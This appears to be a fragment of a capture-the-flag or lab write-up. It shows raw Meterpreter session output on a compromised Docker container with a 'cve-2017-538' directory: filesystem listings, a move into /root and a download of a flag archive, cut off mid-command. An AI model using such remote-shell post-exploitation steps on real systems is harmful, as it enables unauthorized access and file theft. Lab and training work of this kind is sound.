 Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100755/rwxr-xr-x 0 fil 2023-04-27 19:17:27 -0400 .dockerenv
040755/rwxr-xr-x 4096 dir 2019-05-11 00:21:02 -0400 bin
040755/rwxr-xr-x 4096 dir 2022-02-08 09:17:59 -0500 cve-2017-538
040755/rwxr-xr-x 340 dir 2023-04-27 22:46:36 -0400 dev
040755/rwxr-xr-x 4096 dir 2023-04-27 19:17:27 -0400 etc
040755/rwxr-xr-x 4096 dir 2022-03-02 16:32:11 -0500 home
040755/rwxr-xr-x 4096 dir 2019-05-11 00:21:02 -0400 lib
040755/rwxr-xr-x 4096 dir 2019-05-09 16:49:40 -0400 media
040755/rwxr-xr-x 4096 dir 2019-05-09 16:49:40 -0400 mnt
040755/rwxr-xr-x 4096 dir 2019-05-09 16:49:40 -0400 opt
040555/r-xr-xr-x 0 dir 2023-04-27 22:46:36 -0400 proc
040700/rwx------ 4096 dir 2022-02-08 09:17:45 -0500 root
040755/rwxr-xr-x 4096 dir 2019-05-09 16:49:40 -0400 run
040755/rwxr-xr-x 4096 dir 2019-05-11 00:21:02 -0400 sbin
040755/rwxr-xr-x 4096 dir 2019-05-09 16:49:40 -0400 srv
040555/r-xr-xr-x 0 dir 2023-04-27 22:46:36 -0400 sys
041777/rwxrwxrwx 4096 dir 2023-04-27 22:47:32 -0400 tmp
040755/rwxr-xr-x 4096 dir 2022-02-08 09:17:38 -0500 usr
040755/rwxr-xr-x 4096 dir 2019-05-09 16:49:40 -0400 var
meterpreter > cd root
meterpreter > ls
Listing: /root
==============
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
040755/rwxr-xr-x 4096 dir 2022-02-08 09:17:45 -0500 .m2
100644/rw-r--r-- 194 fil 2022-02-08 09:17:32 -0500 flagisinThisfile.7z
meterpreter > download flagisi